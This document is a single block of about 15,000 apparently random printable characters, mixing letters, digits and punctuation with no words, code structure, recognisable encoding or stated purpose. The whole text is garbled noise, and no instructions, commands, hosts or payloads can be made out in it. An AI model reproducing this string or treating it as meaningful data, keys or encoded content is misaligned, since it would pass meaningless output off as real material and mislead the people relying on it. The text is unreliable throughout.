1uBi4C4e;ouB;W}Eh%IYtY^&OD&NkEDxx{SB4YuuwIE+S^~B~qA]k|-&DYp]xCqYiEA~NwV&@-u+KI&NCJ0IsJT-W5T+R+kkd{2Ns(~Y1A2YT^r)OKx-|{]~Osur}oD)/B^-C)uAyqszO{w6IWs6AI]urB97I^9uwouux;IuESDrX&&/sriRpEzWrx+FrwC~R|trCFth6L~u4Lzpu&_n@yp-]U^fiF2Or|}NDCB(&{:qDC1}@x506:Cr-ru^uKLAwyTL9;Uhp]/QowIkW0U-w;DnCK0Du//SA2V+-+^upeFIToJrSrkyo1JL}5(:9Anfs&T+u{%6uQ2]TE]_9I{+D;dQ2AWh}0@:W~t_W{o:x1&ux/FV]0}yoz2n-sAKunWQo4Un-@zuA0)xWB7y~+&IWB:AEW20I~~0pIsOxA@E|YRBq]p_929A6d&QDN2:u&NnSNrRwBQJ]{S~V@qqRV^F0y0UWf/zk9h]2LKdBA/@rrfErNfn];90Ikzp~6yIIyAyk%YpX{1)_iWCh6+p2yrU%r|9Yrq47]64~E+]DrEB(u6yd-n0eW&NUrxxRxt+eYzoX(wUTruqS~&1s(5q5IrdtBr]@((UhA/Iyx~h;xtXDhnOU~95:W|sxWYofr/YE(u&@xw6~^NCy^-;iuoFSu0X-~0Yqf^wJuu{pE7n;ppE}x;LBiI@)A-w-6U0%INXxu2dk(4x5qsL(AJ]16Ni]h^pFdI/|h0KEiu_uxEh1^-@7V-IJ(_5NU4SxU^Oq;(tJxrk:IwwxIi|7ruW0~YBsz~x4V]y5E&NWE|7]+QtqULQzA~I9ErNOxk|N]nIBIV9^BA(7zk/RV9Y+zYJ}fp;2]C7QpVs0)/N4~]Y}pBETYIrqQE6wYpk+wiN}]Ir|Ur)T4IrtsOqr:z7k00rxNDriUnr+YOrqfqkC0RrqI]E{0xq^0~u^VUie9s(ux2qpODuw/kqJVBOLFu]E5r&F;TO769;QU~U-5pAK~SA(dOxYqRI~|I^w1KO@VVdf_BCi@-ef2E(n6Jekx^VXEBi/Fo&|wW|rXouBx9^iJOxh^|^_7W(/}BCf:pJUAnf-Rq2t-u&;YCeLeqd7dxS+i+CX0-|K&A(D1Ipw}&J|EoI)AVrE_xBy/+EO_9SI4qu|6u9fBh]oeph|0h&nCsNAWwuyp@2pFDur_I2FY^]N;@];RJ)UhKYC1u~x4]/RJQI^KzIxh@u9FsO&J;~rxoJDuQ0K5_}h6FxpuzzV+}LKrt6^%t{Kr~xpIRnC_iB]A(kIE-::]D0}A/0IEYDEV4%9w_+sotIuT:-RT|Jzt]DBA2Ort]Yph{x-D4:2QQhV&/+K4(WOxkkURrY:KNxU2^]w9dps)^d^dxhsINkV-OK]6)U-}(U4}kYJ6Ri-z-6B}WunJrTC2^osU:T:):{qRWzS%5qACQ6:KkQS/pQ~rA6||ed)]W(nEyNIz]o]n:r&_xIkRuyU+CYkR+-Iy9BE~SIVxpKWB}++ox+J;dKJK6A@xY6:54ViJsy|YqYS7ChSBCSrWJS9X5F^Er@:J+d7%pVyu+CEyweErw|__0|(LoSEp:NBrrrtY+e(k5ofJ6N]~A^5N96FWuWLu])4S){i(uoY(5is-(qWI(5z;@hnk&z(Y~LsyWi{F&fD_yCWuAOoiCte-fT;h(VD:SdAd^CwAtRy^)DFS%SOBeotiXw5_D4LNd%JIwD-BuU+J4-7:r;UuJIh(pp@_S-;U4+Vht@y~dK9J^pYYoy:6ND;^_xO_;0zVd:sF^LEB_9;I~w-VRW%i2z&x~AoxFS](Wp]WF{iBBTAULUDEE/JAnY:W|W{r|dNp}&~;|(+hnifkJY%+E;iF9Y06:Q/^4fQyu9{u]p1Eskz-ru]JXVJWJBi_}{FX/F]ttAkTEFiep7+Fo(yNVkq;qE@Jh-}CBrInIq_{&76isF:i49rRL;^qDttdOruDDrCY]xt@oFQ;iFs-)U)Lw5Ox)O%;hxoI5Lr1OrxupJXedS+55(D4JeXf6^ywniqw:JCds(1Q}_@)^ryoEdDE0wtfDp(/A_V&^^1B+2zVkDndJ55ApVW7JStyt5o_}VEhLU6^WJD-RI_AALAC{rAqDE^Vru_RANsLSiCAdITkJ]xVnXAQTI@DLru(Iu(/2&%fJ]f()+niK:fJth04SOL/TX|:)+I1V-t]9XOJTr|@A)^)1r7|kuyN997w1F]r1X0%5zAw1q+|hu~fDru@pr65I/1twq5{CW9r++KTYkywU;LrYB+)Df{x4_+d}iWLp(9]J{t)]pA-iWr]qYI-&Iy]eAtDDdL9Yz^B(7xsQfKei^K;2~k2)iyt1~zVW;0Fe@O|;L}51dw1o_tu_~hQkCEES)wnt^9~^+OQ|&+xSK(;Ik1r%Q}T~h&d:;{K2})5CJrKET0D+@ynw29~:J{NRKLnLBWtSDSrSntF%V5]fsr~^IruTSiV-I~fsWVedxi)y6R~i{@WVAVuLXyUSpqt~}CApSsqn&kuOLTYzrz:5~@1-%Vxu)]NsI(pW}6p((ry{UIk5YpVz4y6prSeDk{^~eyS{w(2@TDN6RyS:0rkpzzREx7{U]QruE_5+Ixr10A9iB90xk)u|od(rdL_L1sYtTok6F@T6RnExdLLu~x0|)7k6X0D1YO]A6/uSDYh/ALA6%~L{O7uNK{eyxIhfF||NY5s&4IN^yNu4SNSY@7N(f2drCE_EsqTo/]R^k|~r{rwwqFF4D)&;(95-B{R@Is(X@U~e@7B]I&7N2(sUdedDwnh^w}p4k5i1YL:27I:{]&SiUSxL-h4rSir+6hwzC::O-qhLsnSEUXDqS@h~UfW}xNunf;4~Ty@JW|}C]-T4+y}K517iyKV|N@Su]2rwBR6Wn0XA60R6SK4|s}s+C%4||]VBI(s+~osBKJs+]9Od|T@7259/2DJpD;ns})uLAp_rTTh:9EWt}:Td}uiKq4r:t~h{;n1B7s6~]1;|9UxpAdtR}qEIVeD|9n{J@7:-}QW(4)u0yRY%h+Bt4CxOe_wSVTrpRrnWL+d@@eS-VDe0D0Cs}4Rsdq1@odiNDT@{e(q4^zX+u5rqL9iK|{WnrUO5;6Cy|wx;_0Bo&I~RLi2BJ0sD2Efwu^AD+fA~n&9~0]XAr]ox0VDLNV9O)}D+suUA]k2-SJtK+CB1Y2;ORJnd@R_:kCS5X_+VzWdr2{1frudpsBtw~~%rYoR{A9B|X4OFKwSQsOWCzBxA}rt9--FRrp+I6uYpr5Lo;{/Fk~YI5k-)6Qdz/1U2U~De&uRxY{L{Q~hE5d0DTqtfV:;|-EY1iyD_QsQD&B:6pE:AUFfzzyy)2Lzzqf(@-%k@fWk@YKKF_n5y7zK2]Su]J{TDzd(}W{s^TwKVtdY5DowI^ziQAw;p)USw6(;K7L|n^wNV/;i/x%Ay/_Iq0I|Ex0y0rB;w^_xxOW2)k-Uf|O(BCf]kpIWJ@i-t-t01N;{Y7fE0qud2(~;7dF+%OUN4eCYSTF+/0Ir20;7Q/IEi7D&0Qp~y0W6w|_CSsf;^IpxX@hh+/|fQ{%pxD]y/fIdWofIyq1y(SrzU):}^Vsn7tI]p5)U^YR6zWY2xs]V0LK@UW~OLUFF{ods{n//po|:Q;D]4V@d-]IKw;t;SNof4RYqWLAk(4Y|N4R&F&&JtKneFe%:NqJ}0O6sLRQq^n6r;DWK-eIf)7V}24;ir~~n^~R16{ITe]wws5:)@0kC59Y1LnX6Du:qutOe]|d1]]CLqADwkfK_&Yd9p}h7XBhy^&D1(/^oE4Udi%/o^dO4~Os7~2BJz@Uqp26k7NxE|wp-d60x:N0A_tRwR&E||i]B:kA/+;4sYQALw&_wO6&1B~_2OY^;@Co1T69EwB-wu7:DxT&Oxt@/AIE)4%ds7x/rudOXO6dExx)K0Y12oU%stnI)z2UT/Np]hNiJzoN:}(]0Yof])|d%;_-n4CO|/5XTSVC-|1d%kVWONJ95e@WF}p]yzx]Q7;VT]h^DDkupBCW0|EurSSp^BxiIkEuyBkWYf6@F5E@_y|pK]whh;2-(_CdKC56x5h:}5S+kIC]%4h|rBJ5TkWxK45~I|Tz9WT{_yL}%yup-Kz4o%|iqNyfL6sfXdWF2)A4(CrD{Ner{}w%5OwI/RwDywE|Uru/qI%/F2/]wnQusou{BWxh~9ExRrprx]EIExQh@WE6kzeOt/rSd+pp~+uW{NKzk)~K%STUtR|L)CIYrurU-X&)OSI;xS|U]hB2ToOSxu4hE~dp1pId;O0dNEd7rp_JIJwT{(OS:Q0;9xhdp2uN4-Y:y2/oO|&u&(o]u;s5^4dk%z&wYrDrW+-uV(Kfq|IF0]zi|-1&26R-L|9Ur0DNzpytTB+;&uV@FV9hU0BAiOkx]U{OhnhhXI}WTEIy7e96;WuhJqDD-kJSQXOW~J]t]U2Rp~xS-)NpAI]kiF:X&Oq6UAFVF|@NV+EiR&C|CF~:1L]J]+qd~u(usyVzR;;VdXT^E(^YQyOhpuV@otr6-i0o(9pR)(}%Fw0ko4VDd+^)NA0kRNx@+N@4fX/oSIIDOE)^ekUY7yW{{K^~}k|D~rrkkweCQpFy{e]09hwRIxktIIID:hWrr9E20S^SBwVICI~uiu]S]WnTT^qSO@D(ywe;qOfX/CCUO+qUUNwKCDIIJ6z7uuuTJoBANiNW~Rq]]+NiBqrVN]Ni+AA0SAqh]0C&AkAsRfO(zxUO20-0^9S~~uwr:(0zU(fNkqAnD2fwkVxShpWUhphUVU-wTtSiqOr0hINJqqE-DIu|@]EBxOOKxn;]:6JdV^@pU]&+tYYn1(~pEyD-AzT@sB5YWtu)Ypuo]LOhUwDi4fp-z)J{J}EFQ{4SAxI6VVnEzufL{o0(hoO&1i@T@%hI7(z6w(q6OSO%p@xD6}{Ltf+LIK-uR_O{C:&|;XoLYWYf~Br@xr|&pCwCf6J5~-r4VS^Aqzr0I~o-IJ:Xpe~uDd-~rzwx@DpWpi(-|/urL)OVhhIxTdz]J2Cy}OUOWOyYOiC4RY2z;eE57qS0o6++2Si0%VC]i|-&huIDf~I~9AuiJ-]fBNVpqInr}(SF&ArC4nNxU6UnKnWEO~{;A^A@wkTU(]x2xpIhz~wq)--DOThFCA6:k|:zkC||-xEXIWu:q22BBKkSA~CWxdd^L2W]@J:TT6iK_hxOL)Jo)(6^RK_fEQd5C]9|N7yXfhR{Cp:B+96d)6hIOwLyE+Y{DF0hhr~tz]@4O_++hSLSSD|qi12idSr+;wsypRUR/p{w^12127pxep_f@W00I-16:oE:w4S^iXX7qBdz9D99)-oBye{&LrE]r/pBIi%]TB/TQr}kFS-S(7WdkpCu@7OonNK5TSVI@)dU-CXN0e0yr]9QRrq~(fDEQTBBo%TV~~kAhhRI+zFTSAuT(ri}CKUTif{;~WdiJ|}B6x+p&kO@hFx^wi%6YukR4r-dxUVJ/ISC&fxIJI@rez}5DVr|TfO@TYWUXU4:dOi}S:BK@hrNoyEULU%_0I}15)y4-9xABfRDS_(r9S{;yx}y]z(yFIu_qo()CD;rWx~wxro2TO2hX6(uVi;n-0fxx+zNd9AY+xAI{1RDhJoAxkF+E)K|du_S@orrixErIy5r;_9dt:f|oWRsQSRD0rJir(tKC+iL1uC2Y{W4y6i-zQ{wVIr@rWxX/E;DNE;6i6y/DpILRtDh;DpWBFCxE+%-JW~::2S~U]prBY{-6xVFzQRNrtt-UJ64J_Frn9^-%u9UN9u%z&+x/(5s1@BDOdy5xw9ihE-yUEDrn6Wwr]dWB_N_y7xpI@+k-;zIA&_Wxw:^-i&eo+7IS:wuWKWr9%]Bq;u]trr-xihxI{1wN-LkVp5+)reTS^BOAirUWBN~^zNr:724E~Bu|AIS_}4V@)oSALVk7]BRpC]zyI2iE;QT405uEnxSV;~N^D5f|upC6u;D1:Wek(&USBEn:D-d_z@r2+h-+T+NuuJFu4_7i-{~rBR-A]k-ksUXAF]:hOOS6fry7dU9k+oFt/CDKxrwFL%zf@n0Jupy4R+0tkIn14-JI6W{iD5X-wSh7I0ezYINUN(XW+IupwhepRi-D0yh{)(Uh(I/WrD&h|+7~K+)}p0h-)9-dV15p5SyKRi/pUq6hOyN2+LqeyW7ue-+uQ5rWpYo&Wo^Ar@Q6+r|2IEp%dxU(CdIYy]k;-x9|r||oU0r(SDrEp^y6}1ODd2ow@4IQ^CAxpyA|d~^rOsp-]FTOydkhWS4dw:pdkx&&A(Yro^R4E{)^xxz+0]f]kUBiB6U;wO:UBq-4CU]~V2}F]KCdu9+rYWC--TErh+NfwKECx(1QOKz^r{DVnzU]40SCr(4:&&ekzBAfihx{)/4kD~XyYD:A;fyWI0T674;AF&NN-I|BD%Q|-4Io)/0quu1rVwsUp}|xKdor6pffAKBVO2(DCdn1;;p-pSNBkRULSXDCiA-:DokE;p}]9-ziVfJTq9&Jq}WsWF4_/]6UCy%5Drs-UX/hnDUf]idR6qBzwE4pVLq5+iF+oNF29w^Du^uBIpAzDpeU]I]rA%19oNXhNI_q+|oBKryTT~Kh@_qy0@(Xp-sK{]:5UQpkE@UN9BuqITY4@W{9]+no5IqwCOO-i&}~JtV-}sSJ)VO2h@ih9LK_5iKpzeEC}t0|wk466USFTNJI(uO6};BqyIhWR2WuK/&dF{-W&]W%Ih:F+BeQ|_rV_Nno;LuN|~TRw9+A0Ns&(o~R(6eTI6KS%xt;]X09F)Bp}ui{-tI/L%Y9koE6~0ye&~:t9XwkBA(V(n;I-}S}VWy~-RCe;x]D&CY7IKeh]9YLLO1C9Du1fT9LCof9ku+LV+L;XTA~_0JiA{hI]ky]NrL6zq(nJVUK]@Iy]0SSzt9rU4{zi+S5:EiFwtEKrfp|;Yk12;4NOADn@0tdkxiptxL;x^F/-y5DF^K+wL@h]A(:o~BxO5}Sh9}E(JRkDitJ9(|0o|VhKE)0UpK(QC|^k|q~DO}6VW~4pp^W7kWst%A~t+%7:i5RsAdA5qINW~%^CW@(xBFTX)T6pQ7e/U27&rdneyS+Q6]yJSf~%VKpf2Q07x^fwIe1hRC7%^rBtC]4+oIeR2R{rOd0YDrU~Be2+4U5_Ln11x|)or)R9t%%k07_BOq2yUDp_EqXiD}EyUzxCR]fS0dWC{:D7r+Ns/@IxkrV-+qLzr|hphxRR-E~dK2+SJ~:w9&prL@e%prWKeCI}e}q+W;/Lpp6wVn;1Ky1}CqJ6ehFdwnzVBr@O%(]L)X;zSNw1(JsB4}sONS4y|)^EYo&~tYs~)Tkw@-Brf-^4d}V9&-iCB5|u9~XqxRtAxOQIB5_^z&4C~pU^k0pEtheprq/pr]Qrt~~]uyQ~B0K&B)2^&qtE&oi4B)4~/DR}F}zY-2ALokD~N^k+f@E]ppsyATrw029:O4FF0~zULVNJ(S+rSwrL(^Y(ns^7QD~+BxE~{-iC+05{yk{@f2OX(qBpSV{o-CkRARWsEheY(RC^SDKsQ0O2EId1Rs_/J]htBIywyrt/{4QU0~et}sDY(W(UN@-sOrzuSqYX}sL009Xdf06wo&}^o0nsuqrTLSxryCItBqOXD2nyyW^BYk;~r~IKh4@d_kp)BAwkUI2@A0&SLBUun]z_pr]un]4;+IppWwq]uRorTr-x@kS~;9(D_kS9dEVrQ@w+NOFq~ow}o&-:]Ai|{DpJK9B%~At^{BAefsY1-2-i^rqUNDF@0/{)7W(7xo-W5CuoYwIpkEUFN{h{-OUok}UAhA~&2XE~+|f)6JEEN:uWE/W1O2]_VtxEIEr{1Rd]B{p6]kk]:-(C9L]zy{WiLUIp)CpRyB+1OCAtF4Ii)k-i-~x~dW6k{UyTiD]yDW(BQ]rqr]I4fuhUs+r]kUr]0ufQY46EYfBr}K(S@+(^stY;{;(~o9(QoLfudn]rppWdSS6+|]u4e|qIu^y@@9NK]k](Jq]/d]Yuh|uJ@kWWFY-Ei5S)^OuJLAptr}6t{kVro-krFuktkTVrEeh:UnfE}{BtV)IsJ;N}i1SnNYBn4IhLXk+@/wA0rA6y0r+@XAuET;]}{)ktdn2/d%Airk;^wfqrWEnA)Vz@w-E0r;YOU;S-A4rJN-fhw0B-C{_|YB6Dhxs@rRpiiqEO-RtuC/}Oh-zhep%|Y4%ok7yIVr6+w_WCi9%qy-r}E6duu5d+uh+UVxq|r0i~Si&wrT;r79E~+nd}w|LpShh2)UCAeh}I|/+rrxF+EQW+wT{+UTd&e|pkWYk9|%N9yI1nI-9VE|Ln6Y2&ST4ru9^xuxOI]N7+6~B~rUU6z)@i9q]UxoDrz:TDd2i|rfsR717Wk}rSf~9W&)9-~e72ND(z9K_pt7/}6nUDf_rux@5+uCn}t9e9q|DSpqnnfsEJqQWOf29wd7n+&U)Vp2@JpJy4/o;xKA|7^Wyo;w_:hB0WSq74Iuy~L]AIS0OU+WU@h6W~-6/Ip0^-f9SuLI%7@A-]S4uRf&Ofy&FoR^yQuhy0O|XLrxIu~od0A9Ku]A5DErdozUE~TV~OBu;{%&Xu}xIrnED0rT)ehrzJ]Iy6orEUOE7&~6wifDkwkxyCE+siV|oRn@dkY9O4:-6R~s+/JJ16d&;Bxw-LOrBr-9Ny6W2F6VfRN&/Tz~0+i2iD0]uhAE7zfU&rYW}&nnQ~V~_tp+/uE~{SFVXIT]@SSos&0h_AoT_qTp)xS^X{Fd]D@dEW~dF9UzkSODCKqo_dDDpO%ppKE+pdU4FD;Jhh]pKk%Iko{/{2h7iwiWr6unxCY7-U7B+n]kEw%W++Q4x_ELWD)9VS%K6SisO6tfW~tFke@JNt7fOiVsO|IkUWIt-CC|hSQD:^_(qSEBSw5%Y)~&k~VLE/VKEr)2OxV5WN(+OuTIqQo7ru9{rufOB-0+SSXNV2eiW}}h^OI4^||1xFIS6Co-i|C-pEzIr]KsYYe(SE{NxOVpr]noSD;ffQSLz+kRk7:|k7^|O:U(^Jf:(yAYSL1|Vp&situhJ7@eEdE1OW&z^J:/:yXxzuJW;r2ou7LQOo}Uk62i;:f)^59dOJ-y_pdESuypry6Br:RNJs2^+wBtf]}Yrw}(iL0;:Du&zs|Br;IO9/kW&SzNk|w4IndxV1eq9rr_AzJyL|EW95^U%UEY:dy;%nJ;1drxYxWu0CJfsKe-+Ahq^d+6suwCh6WD/p5/K:hpir^o9o^44Drp+IV(nS+V7pwRYDryF02u^rF{Q2)~|trf@:WECDU9X:uiy42Y69L4OdBe|^|LT42|Vn]5B}z9&}ri+DrCd&u+VWiC_Uzt/}zw^5L4R1q+p:6J}p2nJ^~d7621TICNO}Ok;IF]O+p9}+f1)~p6|-&JiDkSBIfNz~9_f5wt+d;d]-kDnO9X@5:4}BxdFhfLRO~{YTqVfBfwQ52su1w960OF7E7Wq&^rot5Aqru62DYN&d]F7d^U6&/@7)V~pwpr~9LqVyJth]d:|+p44+WoBrE)^i64dCTiYBzJurr6erz~|_Bz{/eue:D+_s~15s@px@d)OidAhYSwWf{r]IJ2uIop&^Ru(((r-(pxE2LtL6rt]CACLwy^)dh+tKnrA16O)&A41&ziS:F@6WKt4L@+@{{096+]BYLr;9K1z|xrw^TIzr4rIF{:77VRE+E1K5IB&}iiFx_DJ|x)-R^]yw%^^iXt~@}r6@()K9-tUIUrrz&ri-DSBRfW_|twhdi0)SkK+DNKFOf1QiJyr+Lyu7i1/y-5isrEUr;TLVxzzuIT1B0u%kdUCAU^0(txu&0rEC{9C(JuS~Lxt4nX%Y;n-i%_IU1F6okUzeE]9w{idd;wTnO%2yquW]5z(U^EE|A:ASUOpiewzqQQJUVdO;tQwEER^^)+DT&OrkhQB;+2yx):J{42IueQxL4|Y2-oUR;dp|7W6|D%FS}0(UWIfIN9^C^I~%z9dC+yL2{Y:WKEr}s~J4E5uywJrur2xoqrprzWsiBrwW@AN4oF~Q~t^4of_5e1_VIIL7Iu~9(RIK6:uiRhzt42d0V92+Rsw|h_rt_ekALA6%~6F]~~rEI-rd%oFIJ];:R^zhzW6&~@|rusTtLDCz%(L52B;&)kxAF56pTNkxJDzrU2Xu;eCVLiNA;eh9@z-Sf0TF@/ey|6C/EYw&52DT_O~6woR0WBUKJe]@Do6{EfKL5_/Jzu~ukAErJi5hze|rA1ks)YXy4CyuY%LIVO9q]/~{_h0ISAky4/k4]zF5]u@Drw7pJJ]}rDLrR2f-Rhoprh{IU6^DhRY1i:NfSiF+k|k+efrwWdoqR{s1|2Oxwnnh75TwW}foiE&C7unru^TDrD7pR0DruBTp0O|LS4}JeL5t5OS{0KJi0@&FTkCN71)y}z]I0sO|xIt:d_%)q)Q:}wUFs1+Os2U&pX_tkpDIueX1Nq5N}uYoN/wtx}-JDtoxTKrLT5;{;z:y:qQ&9p7_xBrE~}K9;pXO;SL}F4ED}{y{UOdJw(^(/0z_@-Yy6rI_rnO|Id2DT:}xzNp|ICT6uWVpz-B&+Noo9t^-dt2_FRkxufp}6LKpFBuV@Ln|Tp12:rnOyyQ7zFJO0kIBY&0yfRIE{rt/59Rphq^4CASptWnL{pW:DN2Tyr+Y@FXx;1Rwk~:JQu]uk:I2R5DO]qLqVT6B)B/o@h2RWW~rW]ARYO(;orrtON022f0r-reY5&16qWoKzQy{@K_C0yCoXV2kIi5pFAksoFo{Ayq2&f/55d2ot|7+UCh6+r}e4IxOeFBRJ+QrFisp}~@UotQYqD;d0y5|OyOy/F~I9III16Ltu2BeXN|uLNd5/+7SW^9xsrI1S(9;^FX5Fe{}FO~z5_~zw&rrE;EIT-e-6Bs9pOko%Wze%LWe]4xd;}1_tBWrtuI]7VLiF^~t:%2;s(~NB)ORd~WX{Yxq|OK)OR@^9-x)Bf4)wS}qBBWwr_wd4)|q@}w)}0-kF_0Npx|^_s}AddTRXz&k-{n4(oTW+TdS(B1(qU(QC0ErT/4(CDhOKzw2qW(Q]Tru7%or4T(xp&owqtCiz/@Ts-}zy|YB6YsO{Y^4J^T%VCSo%905SY1rB1F5k:JJh0eV|z2Bron]|B0xJ/17r~KzECn@Kq@yRFJ}w2BoV}IE0CkxFJ]5%DXAkDwA-WQiuV:&QE0sQdVuEs:5E+xL(}Lr)o}NA4w/+]YItS}Dr6s;V{XL1F5w6khTrxfpureCEk}}IB:K1i42CCkLt@%]2|J_1_X:o2k]Sk}u4p9U5)|&|B94D4FxhX7KrqnK^}xYyh~UVeEC{]t6uA(D|(s0~DzTR@yyD2ud;@WukE]u+FxnJoxXRpY2{RpNn0Ao/w{:Jk/_VSzoLUTFDp@xVnx~zu{|rsfo/YEr{4NrKrxpsfCF0CwUK+)dL16;o;pfOJ6V~9nUxyFV1;4/&/EFfU6CQ+VYd:iT/LSh9zhLK:(;xEVxuhu5]EnL6-:t]W0BkEo_tCS;)]Q;C~yIEod;2^LkuCOK~|:EEo%t6RpB^:+]IIRuIBB+OU_J/K:+^UO|XO@KDdO;q(z1]ux6IiL%4iSJ|(/e9006ARD9B|UIWQ0Cur}WtrsSwDyen_)2wRExx6ptxTC4~S-xBNq~%hE9/7J+EiWpI~tuRpkw/~W:|uh]-rIVrIe:^06Ro5KWEihkiz7_sWBk1rdxeNYr~1Suz];:&t2Tr)^iK9p{YWE^|+6dN2N@K]w|iR67eCFoKBxwuO%Ci9qo6dfpDUBB9SiW6eOLuhSezd~zX&9xDOS;EI6pk0Frh|(XWQx;Kzu6-rirk+yr^BLsxF@1f%E6d|uxu-]X-hFL~e(i+uWA1WxO_xrh~FVJB)]^+))pruy^rxK4-y+6&;kuuxNiseQr_C|JuxIpIrr^4rB]IR6ELA5C:1-X@yWTN7:i_nA:W6ixu}YQxA&L-+oODrp@k1(_|{)-DyhEsWxpV-yWNiJ^C]+0|+JB(/tSKqVIBdfTeBYVw]-LV)IW]dtpWFp&&5}IB-C;es:CUzyD00D044Dq}|&UkWieNDI0^uEit:^w4CSBWp9];/tEr0{QQpCp|R~+t;IedESp+xW%w|SBEEIiUV|~6T^;0]rBy_:wuWB:C&xriDzNh]++I9)E0JrF~Bp;k6%{SN;i;/EBRSnwxiVq]0BqRByNN&hRh~EzeuAAw]iu^BEyVO^pDrqfsfwuN@;h{}fdz2p~JDO:1;~VuEw/r]i&-2CNUfff7DWREWef;wpx-Y]r@ErzkR@pIhI2Nxd]-nunSWEWz&4DpIp;YxrrUpur(fqYt50EkSdC^&ddtd:RRFR5K:^xii;f+]Y7tC2O~p]s:qr9rIqCwwYkY;yfJ{L&Tt5p~rKX5_](5o1D:LJLX:pV66w-hOWzWXsRNQ0d}O-6556C4tWxY5hD_nK};6Dw&sTEk9z5z6x{UFLX%sV56t|@/dYyprAr(0B}|fTrC|UIo+NNOddTErVJ9]]O|py9xtrrrSyppyrx~RDRw4ssnNyeep^CK]-iB~Dr~E+h^~Od~htu%z+OtL:OIpINoWhiukrQr]5;E5JSSOQE/RdfE^]OWzqSu4-R/U;|e0Bnqufw]VABBqCi(yyx^0d}p@IR&E:^Au/(-wU&9t|AnpN/uIAq2w_J;](i(X@JLLO5@10Ts2{6BYpsp9{wOBF1hdNxx2LJIz(x94DCAIJpE_Nuw+J:ip-)xopzIkU~pe|U2|95O@JJ:tVd)1;Rt_+d(Onpprk4R%J:49/EEI9uLy|fq5:%6|is_D;Y{uUyX(^Ah@0~OY4k_49sWBN_zzNEX{DzznT&s54I+^efQerh)15D:5C^1kX;KFf7LSnr0JQ555Ity;I6Nz9ru|dS5NxxsnrwCCpLpweihu}nIuILhpWE1EuCkfy-rC:kr2FrO7Q%ziFUTVK^O66W~iVErRsyUwd~7;TCWXSpDwJiIprOVwrSW:~Iw~nIrTr~IxUk6T]zSJdS^CwNdBe+xfVd]xVh&y}zN~hrkwwqp~}rnhSY^+RV52xxkTCp|E2:p]Cd~WrO/d~;BpztsDxihu9I~IAQOLXf]pzE)J6]I&%J0RI|]-oBtzrL92C6yRCs+iI^(&t|@+IwyOxx4VA^yxn1^-FEN1OELkO}JQe])]D}wkInBq/6K{|L7ey5xNC;fXh:htkVfo4R:EL~4VeSF]C2t}zBW2^1o^ID@rYQKEVeY5xS955S}~XASW+1Fwx]K-IRz}W^BhEn(u0Jy(rXdtAXk(s/{EEV-:xrueAwI76O&/odot{kLkrX;rXdhyo~rI1ro@W9~WrAROSRC&&yxN9(^D~~Jr{UnITwnNup~p)+IIQzJE)UTrdEfedrx%pC26qSTINy0:rku]kk~EJd0J10+u1YykJ|Sh:A59iBrUiu|]K)&N7kUO@4^B0ui)Or4CoCJK9rtIR-QE+O{pIE_oRR)/s-k0Dff-u_xzBX)WSrVLDT^+{fDryt_Wrx-^wE9iCrrJrh@}wX^uAyS-S-V~wrnJCp_&6x5J@EA+BhBoNW-T4TqKJB+z4r:pCd/iUs22rxxy+dAXt~~R7|d(~Tph]&xLw_x1yhqTSy-W6nLJBN_Vte/1Q6_-WxENUK{D97WJ:2eACryJ7J@YI:9pkxUt]xqWSWJiekQoh6+^+V1E+^y@1p4e_~5z)Au]J2AOL4qrIN+IiOV]yV-WBfCe;@F4&2EfxUSW|fW@9%Crzf~OwurU6zUCe6Owo-(J9qQ^yE@~|iDCUxC:zNUVhEI@hz]FJIF:~Bz];wEFV^npVR{;x9~1Er}o:d~x|kpE4y/;h~0f|E]n|s+IIow]XShW-tNkS20;s6&uT}yJ^;BBIR9(E]B]:2yNC0k/0p4]KI{r99Dz%Q]Owznx4L;z2(LBDY(rrUyL(E~AqASz2iK6ER:o6XzXdX6:6&+9XC6^i-1hE_{;4TSX/4-CdL|5zt)I|@@yxzx-|x]F5ds7+(prJD6BW9}eNurd-{nV|Ko]TKsEK/2tTQRnoT&)^~p)~Vu1F]uN-@R&kEx/Tdxr7y6C-r^qo4E]z/sh1pp(%FJSLW0+^9Iki7-{E~R|hpL-LU0rOUI9IkESs;u|5Du1oADk%h{xpA1;hOnnCDTnItDpQQ09oBXku99hBI4T]0OwEuiduqYEyOxdA;EF}hiffisp_YWTq^@yENNwDARRp~X^(K@}knDhB4hkEXw7t)VF)Bri&~:BSsSoL-1})p^e)w0pOJ-D7{@Ki0O]I6iUwD-dIhJSXforN+n9xXzs49w0e;r@~DDrKpDrt/~+0zAAS}4AUsz~_s5h&k::p5V-{~52pJw%xU)-~dT1TWV)]neiQ^9oxIJR0z/9FnW;6q-z}weiJ1e+dK1k:/297tE]reLX;n_+SFXSOzQ+pNXxr;(V5}xNfff5;h]fx+15TNu41y(@V+V@Y6LNJsrFx}W1pIeuxIr296qF]VB;rn+T@rwpSrkT:rDCLq]OnE6-)|4^A_uK{f]5U}JrEBt+TICudhK1tN7T-UTD5~oArKnAxz};DkVh5Ef}B&JhD/1~+k@DF7RD|)O@UtBR((2]QXN9p2i{y6pe]SKVJ)YK-+^BF7]OR];F&+t]xWp9kF@S}J(zJ|fuiu_F_)pSXf/ske&{OrXNqrh6~pOAipI)]D~1(uI{:9R)}4KnruCOSUW@7CuSw]uwWI}O(2&yfEAX+SJfB{(q](e{;sCDF_|:F:IV{U9J/T-Q]q2N)onh&By4^{Ey2DkzYi;(K9YiXxyT1R%wWn(-1TT;n{SwX1XwNW0xwNhp)YnVY5uVpipRWVopKkJCk@NBnI}@pf(DiiupAA}TE2pr{(L9B|S6h{]C:(h^uhU4{eyDwpOuW~W~+)f@OwLEt5E9frWhNr0pw/uV_0U2~FBq&Syr1Cpr&VQru+or]qrRVIo~p(JprYNV4EUp]yKkuh-B)NJ6~hSx|ffByTp2^-+TzzL~CfNifzEX{4N0yoEdrxCeN_A/EuxJu_]_UhVu]6SIEUL^(JRyrkwXrEeOh1{hI]]{u1%TUT47WLxt(KR5(_@LN&T:]zD7~+6prw@((WtL(75ur1&x-WYKB7h%rxCXI]Wxr+stfU4qW%1r+q4]rrAsUTJ~uTh:xW66r%Enf%}~NTD;(dR_rxzFf6qrIQoJW12+AC6UrwOwA-xCyTx&yr}@~NBfruUXrx/1A7E&rUAwB;WnI;nKrxSh-e]Ryw|JfOE~h}n^~}A|(eAsf2rBA]r/kuQz~(W_pe4kA:z~kr_Uff@qA(yqp:nxr|+~B20(B~75Yw}Fieee6ww)rryYuE-+W]qpWn]O)/hE1EhEXWhrnJ&s:s)xQpri%ICx9])ACS~I6@SAFor~TD)i/r)|-uYC7xrX1SE^FRrS{BNO_VrSX]-A^~rI1pAE2EhJEChDnDr]CDu9dWu)qsA-XuhTL@(N]9kT4k6+WpxUVA6B4+6